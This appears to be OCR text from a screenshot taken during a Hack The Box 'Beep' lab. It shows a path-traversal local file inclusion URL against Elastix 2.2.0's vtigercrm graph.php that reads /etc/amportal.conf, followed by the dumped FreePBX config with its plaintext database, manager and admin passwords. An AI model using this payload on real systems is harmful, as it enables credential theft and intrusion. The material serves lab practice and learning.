 beep.htb/vtigercrm/graph
Elastix 2.2.0 - 'graph.php'
https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&m
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License
as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the
hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License
# along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run
/usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database
resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) #
AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony
backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN:
Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr
/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password
for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start),
false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true
FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an
administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a
secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type
set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database #
AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of
the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height
AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by
category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to
'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be
configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is
created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW
feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their
line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy'
(resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT
VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early
Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option
allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT,
based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system:
# asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN
ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination
Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new
custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to
the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with
"execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting
either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually
better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. #
SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE:
false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from
Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme, etc. #
MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type
calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the
requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a
significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force
FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or
not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT